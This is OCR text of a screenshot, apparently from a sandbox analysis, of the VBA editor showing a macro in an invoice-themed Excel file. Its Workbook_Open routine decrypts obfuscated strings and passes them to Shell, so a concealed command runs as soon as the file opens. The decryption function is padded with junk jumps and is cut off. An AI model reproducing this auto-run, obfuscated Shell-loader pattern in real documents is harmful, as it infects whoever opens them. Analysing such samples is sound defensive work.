 149_cn_win7_x86
进行搜索
in7_x86
in7_x86-公共示范机
Microsoft Visual Basic for Applications - Order____679873892.xls - [ThisWorkbook (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 22, Col 1
Project - VBAProjectikama
VBAProjectikama (Order
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Properties - ThisWorkbook
ThisWorkbool Workbook
Alphabetic Categorized
(Name) ThisWorkbook
AccuracyVersion 0
AutoUpdateFreq 0
ChangeHistoryD 0
ChartDataPointT False
CheckCompatibil True
ConflictResolutic 1 - xlUserReso
Date1904 False
DisplayDrawingC -4104 - xlDispl
DisplayInkComm True
DoNotPromptFo False
EnableAutoRecc True
EncryptionProvic
EnvelopeVisible False
Final False
ForceFullCalcula False
HighlightChange False
InactiveListBord True
IsAddin True
KeepChangeHist True
ListChangesOnN False
Password ********
PersonalViewList True
(General)
gmKhxlBvI
Private Sub Workbook_Open()
fun1 = gmKhxlBvI("?Õ8ê!^hvvr8--`k", "RXUExKXty")
fun2 = gmKhxlBvI("Ôn‡y-", "FjWHI96uN")
fun3 = gmKhxlBvI("Ê€£Ó(¶ajcqqcjqj", "HtaCjXWHO")
fun = fun1 + fun2 + fun3
Shell (fun)
End Sub
Public Function gmKhxlBvI(ByVal Data As String, ByVal Password As String) As String
On Error Resume Next
Dim first(0 To 255) As Integer, second As Integer, third As Long, fourth() As Byte
GoTo nfDhLvrgAqhv:
AOKtHhhHQdFZEc:
fourth() = StrConv(Password, vbFromUnicode)
GoTo TuFzRBYHRYTgxL
TuFzRBYHRYTgxL:
GoTo GQojMOuBTcRxstrw
fmtQkjzDGxQmfOwzT:
bmgyvRoMEAMdsNBKidIpIOQLrABzEciqThgw = "CuTjbLvPsxL"
GoTo AOKtHhhHQdFZEc
pJdQMsBBAFqjqUihxADvjcLuwQtyLVrEseFcbCk:
DNlgIKrxQZOupqotel = "IkjzpjIlPN"
GoTo aeDepjByUrPHDgvQENlgJLsMRaPvDEC
nfDhLvrgAqhv:
YpqLMVubETAGaiYDyzx = "ngoRteu"
GoTo vSoMSObesNPZjeG
DMkQuKrxQZNtppo:
YpqLMVubETAGaiYDyzx = "ngoRteu"
GoTo oobNpLYmTlQbApmg
vSoMSObesNPZjeG:
kFvmAKttggHPdEYDc = "ymketPzKP"
GoTo pJdQMsBBAFqjqUihxADvjcLuwQtyLVrEseFcbCk
Watches
Expression Value Type Context